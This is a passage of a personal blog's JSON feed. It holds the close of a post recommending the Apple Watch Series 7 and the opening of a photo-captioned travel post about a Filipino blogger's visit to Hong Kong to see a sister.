href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7rUTUyhRxquEBOsfjaAQE29plHWnqb5JP1D1AIsuyivxr9-NTBw1-o4H-1aOJbAcL9KUGxbw9lP5o6pZNbTO2DF13ILWiwVPMptWwM0xq1CrtJhwdKGNIVXzUGQhrxHQaVUwOkqGe9t9y2O_9PObi3e_N0LaqsZn_UvgSSBgasWiuFBIDwPBDYy3g4po\/s4032\/IMG_0542.HEIC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7rUTUyhRxquEBOsfjaAQE29plHWnqb5JP1D1AIsuyivxr9-NTBw1-o4H-1aOJbAcL9KUGxbw9lP5o6pZNbTO2DF13ILWiwVPMptWwM0xq1CrtJhwdKGNIVXzUGQhrxHQaVUwOkqGe9t9y2O_9PObi3e_N0LaqsZn_UvgSSBgasWiuFBIDwPBDYy3g4po\/s320\/IMG_0542.HEIC\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EPractically, Magic...\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAs Steve Jobs said. \"It just works\", and \"It works like magic\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EMy Apple watch is my companion for my day-to-day routine. It helps me to be more productive and assures me that my health is on track.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThere are a lot of features which I have not mentioned. But these are some of the features that I'm using in my daily routine.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESo if you may ask me. Is the Apple Watch Series 7 42mm a good product to buy in 2024?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAbsolutely! I highly recommend it.\u0026nbsp; As long as you have an iPhone, that wouldn't be a problem.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThanks for reading my blog.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 15px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E--Ceddy\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/8778607278481275929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/8778607278481275929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2024\/04\/is-apple-watch-series-7-gps-45-mm.html","title":" Is the Apple Watch Series 7 GPS 45 MM Version Good in 2024?  "}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMWod2lTnHH1-8AGchQpZDDb3YSJz3rsVxlLOM-nReStQIxZ0XylfyWNUj0MsfAZY4Brkbrb3581fdKCvpDVBgqk00nmOPTVBLFlUUOK3heCgBA_ufMVw-4VjntciQyZO6ULMCkqVaUdUdW3oak9FY1jFJPhdV5BVl0dnSfn2nQ45W4hWrPwKCIgjJZIs\/s72-c\/2ADD0DA3-C381-4B32-9659-DB47BA085333.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-3474342010502856518"},"published":{"$t":"2024-04-23T09:27:00.000-07:00"},"updated":{"$t":"2024-04-23T09:27:00.311-07:00"},"title":{"type":"text","$t":"Hong Kong- Concrete Jungle and Asia's Finest"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch1\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;Hong Kong- Concrete Jungle and Asia's Finest\u003C\/span\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq_5DWZHs79g_yTkIJ1CK_AChRfnRwrZ_BSGC60ApRT_-5uMnqxoBX2J0lVeL57BatXQxj20vYmTFRyI5vRPRiJUiamYr5jQx9U-EwBjy4sgkie48IXYvZDBseF3osHgDmnUB3oLeu3tEoPQk1w_rgUMt8b5ZS1oSgu5QuGm2Q7Oh3y_tyUKgFVRdBNzo\/s1280\/WhatsApp%20Image%202024-02-28%20at%2012.52.53%20AM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"704\" data-original-width=\"1280\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq_5DWZHs79g_yTkIJ1CK_AChRfnRwrZ_BSGC60ApRT_-5uMnqxoBX2J0lVeL57BatXQxj20vYmTFRyI5vRPRiJUiamYr5jQx9U-EwBjy4sgkie48IXYvZDBseF3osHgDmnUB3oLeu3tEoPQk1w_rgUMt8b5ZS1oSgu5QuGm2Q7Oh3y_tyUKgFVRdBNzo\/w400-h220\/WhatsApp%20Image%202024-02-28%20at%2012.52.53%20AM.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI have no plans to visit Hong Kong as I want to travel to the United Kingdom. However, due to visa rejection, I am not able to fulfill my dream to visit the UK. My sister in the UK suggested Hong Kong but I was not planning to go there, for some reason, My other sister in Hong Kong reached out to Me and offered to explore Hong Kong.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHong Kong was colonized by Britain for almost 156 years. Its glory from the past such as old structures tourist spots, temples, and all were still in good shape and highly maintained. Double-decker buses and MTR ( their subway system ) are the choice of transportation for commuters. And of course, I tried all of them and it was such an experience.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ7Y8q8jVcIGqTkxl-49IkvAnaQu4S1kelmc5Y174FVv0P79_Jw0Jpq8a_vZ1Ug7HigJeF5dVt_he-JPxe1C3rdKBX9U_W30HcnBopLyt3R2Hqq46Tc38JIxBvcGhv0jAaGfXfBnv9iu069fGihpDmhGD-Xt0MzI4RxMvUUdQCu8WLG1qjXsHrTcrXPFM\/s1023\/WhatsApp%20Image%202024-02-28%20at%2012.46.21%20AM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"670\" data-original-width=\"1023\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ7Y8q8jVcIGqTkxl-49IkvAnaQu4S1kelmc5Y174FVv0P79_Jw0Jpq8a_vZ1Ug7HigJeF5dVt_he-JPxe1C3rdKBX9U_W30HcnBopLyt3R2Hqq46Tc38JIxBvcGhv0jAaGfXfBnv9iu069fGihpDmhGD-Xt0MzI4RxMvUUdQCu8WLG1qjXsHrTcrXPFM\/w320-h210\/WhatsApp%20Image%202024-02-28%20at%2012.46.21%20AM.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003EThe picture above: The Peninsula Hotel built in 1928\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigiA9moPuatZaXJdTOsAnRUpbldNVilkmWHZQIcwoyaGkaPrmz9y6l45o3tuXLE7LEpsCYRbYosD7hTiyuQhYxtnbqyVMoqSMkMly9CkhX0yIy54YEmXitNoFNy5tcEPIdcMqADqtFF-oulLbssv0qbYVbF61SHllaNEI7vVLSY_PO_Gow5szpvJCFxgI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"297\" data-original-width=\"1024\" height=\"93\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigiA9moPuatZaXJdTOsAnRUpbldNVilkmWHZQIcwoyaGkaPrmz9y6l45o3tuXLE7LEpsCYRbYosD7hTiyuQhYxtnbqyVMoqSMkMly9CkhX0yIy54YEmXitNoFNy5tcEPIdcMqADqtFF-oulLbssv0qbYVbF61SHllaNEI7vVLSY_PO_Gow5szpvJCFxgI=w320-h93\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003EThe picture above: The Chi Lin Nunnery: A large Buddhist temple complex located in Diamond Hill\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003EThe picture above: With my Sister at Hong Kong International Airport\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EIt happened to be that my Sister is also a resident of Hong Kong. So She offered me to visit her since we haven't seen each other for the past 25 years. A brief background about myself. My mom is half-Chinese and half-Filipino, whereas my sister is married to a Hong Kong citizen and has been living in Hong Kong for more than 21 years. And the best part? Philippine passport holders can stay in Hong Kong for 14 days visa-free.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhsU6sgg9s5JSv3B5QJAfkC2q3ucJskMDwhvypoGF7NlgvkIuVi4lsDaKGPbLrx-eKILY1HhYGm8Dio5z7dMOpk0Kkr9uNnfem4doP3VRdRUqRp9ac8VWmnszomHKgaNUI0JC8L70_pJVi37Psp5mokWSIPT_O8N32z1wlYiuuDXBe-DxuVw5SNQQQPKKc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"768\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhsU6sgg9s5JSv3B5QJAfkC2q3ucJskMDwhvypoGF7NlgvkIuVi4lsDaKGPbLrx-eKILY1HhYGm8Dio5z7dMOpk0Kkr9uNnfem4doP3VRdRUqRp9ac8VWmnszomHKgaNUI0JC8L70_pJVi37Psp5mokWSIPT_O8N32z1wlYiuuDXBe-DxuVw5SNQQQPKKc=w240-h320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003EThe picture above: Gloomy Weather at Tsim Sha Tsui\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizEd-DtPg8VfNykkM8UGpyDXt2BEAtmq-87MLuieUjlfZVhli3YDGJEBRYvx6GxXPfHCdbu1gwU_HJ0Vv-ePtBvrnZAB17rZER-az37krz6n0xm6RUwKu4Ddk-_YGYmPCw3Sb4Vf7eInrQ4O2klPAkWQbXOTRSJaJjdTisE3MGDiaZ93DSrFiDkotnxcI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"768\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizEd-DtPg8VfNykkM8UGpyDXt2BEAtmq-87MLuieUjlfZVhli3YDGJEBRYvx6GxXPfHCdbu1gwU_HJ0Vv-ePtBvrnZAB17rZER-az37krz6n0xm6RUwKu4Ddk-_YGYmPCw3Sb4Vf7eInrQ4O2klPAkWQbXOTRSJaJjdTisE3MGDiaZ93DSrFiDkotnxcI\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003EThe picture above Chilly Early Morning at Sai Kung, Hong Kong\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCsS77TkuQ9lbwHrGIZR32fKL_OENHUhgD9egKxBAGOcn28Nl2381lTCmuanGQkQAnQUTUeeFIgK-XaB8OTZN5MENNICFgis-jBY6vbTBzGZhFxUlbOW85xVpwqrLliIegZbod0fkrI2ZEbbr4GkJe-BogoNQF8vNNa5kQfz00chMjl1JEpp6-CJI5b3w\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"768\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCsS77TkuQ9lbwHrGIZR32fKL_OENHUhgD9egKxBAGOcn28Nl2381lTCmuanGQkQAnQUTUeeFIgK-XaB8OTZN5MENNICFgis-jBY6vbTBzGZhFxUlbOW85xVpwqrLliIegZbod0fkrI2ZEbbr4GkJe-BogoNQF8vNNa5kQfz00chMjl1JEpp6-CJI5b3w\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003EThe picture above Waiting for the golden hour at Fuk Man Garden at Sai Kung, Hong Kong\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsJyHJIwgRXJlR84n1G2FvzWvvtTHZkN03GFm-kjDaIjmHUzrsEPT2MBewI41N7f78wtgteZGQeoh0MJWUWZYLkZUCYQTM5KgjkNXUbvnh8u1U1_Ye1e37h0mZkqHbxtTQMjJmLKBKgHh9SR-KqHA2xJb7GSEmLZIs61M7FZ_Wz7wqny2hnKXrh1fvL_M\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"768\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsJyHJIwgRXJlR84n1G2FvzWvvtTHZkN03GFm-kjDaIjmHUzrsEPT2MBewI41N7f78wtgteZGQeoh0MJWUWZYLkZUCYQTM5KgjkNXUbvnh8u1U1_Ye1e37h0mZkqHbxtTQMjJmLKBKgHh9SR-KqHA2xJb7GSEmLZIs61M7FZ_Wz7wqny2hnKXrh1fvL_M\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003EThe picture above: Just a normal day in the countryside of Sai Kung\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cb style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ci style=\"background: repeat; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan data-preserver-spaces=\"true\" style=\"background: repeat; color: #0e101a; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4CKj71dcZVUqLvhS8chnq3vxxzXMBZ_RITI3n8Uq7lbD2b3SolQ3n_BQa6rKwwygxvs2T9WRtKDF_zs5hYUHB83cBQls5gEEqVaDaUG2fSCUnrIRbESZcDlkzv4mGFEiiBeljfvMaVcj40kosw1ZFXlYYgT1to4GDEufRFRAwvOVHRdUKKvS7lOFvnE0\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"768\" height=\"240\" 